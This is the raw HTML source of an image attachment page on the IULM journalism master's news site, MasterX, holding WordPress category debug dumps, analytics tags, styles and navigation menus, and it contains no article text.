}object(WP_Term)#16855 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1004)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1004)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4038)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4038)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2117)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2117)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16855 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/62276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=62276' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fdraghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani%2Fattachment%2Fmario-draghi-covax-vaccines-2931431%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fdraghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani%2Fattachment%2Fmario-draghi-covax-vaccines-2931431%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-62276 attachmentid-62276 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">mario-draghi-covax-vaccines-2931431</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
